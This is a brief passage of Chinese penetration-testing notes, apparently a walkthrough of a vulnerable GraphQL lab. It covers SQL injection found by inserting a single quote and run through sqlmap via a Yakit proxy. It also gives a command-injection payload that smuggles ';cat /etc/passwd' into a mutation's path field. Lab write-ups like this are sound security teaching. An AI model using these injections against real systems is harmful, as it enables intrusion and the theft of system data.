
通过filter过滤器 在过滤值中插入单引号 发现报错

把包代理到yakit,添加标记,sqlmap跑一下

命令执行1

与Owasp top10中的RCE一样 我们可以通过;、||、&& 等方式进行命令拼接执行
mutation ImportPaste {
    importPaste(
        host: "pastebin.com"
        path: ";cat /etc/passwd"
    scheme: "https"
        port: 443
    ){
        result
    }
}
